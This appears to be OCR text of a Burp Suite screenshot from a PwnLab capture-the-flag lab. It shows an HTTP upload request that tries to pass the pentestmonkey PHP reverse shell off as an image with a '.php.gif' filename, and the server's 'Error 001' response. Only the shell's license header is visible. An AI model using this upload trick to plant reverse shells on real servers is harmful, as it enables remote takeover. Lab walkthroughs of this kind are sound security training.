 Request
Pretty Raw \n Actions
1 POST /?page=upload HTTP/1.1
2 Host: 192.168.0.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------5206526781358491603221515213
8 Content-Length: 5850
9 Origin: http://192.168.0.27
10 Connection: close
11 Referer: http://192.168.0.27/?page=upload
12 Cookie: PHPSESSID=b5sp1666es3nnt2ainkosgstc0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------5206526781358491603221515213
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php.gif
"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full
responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you,
then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Dec 2021 14:31:38 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 462
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
PwnLab Intranet Image Hosting
</title>
15 </head>
16 <body>
17 <center>
18 <img src="images/pwnlab.png">
<br />
19 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
20 <hr/>
<br/>
21 <html>
22 <body>
23 <form action='' method='post' enctype='multipart/form-data'>
24 <input type='file' name='file' id='file' />
25 <input type='submit' name='submit' value='Upload'/>
26 </form>
27 </body>
28 </html>
29 Error 001
Search... 0 match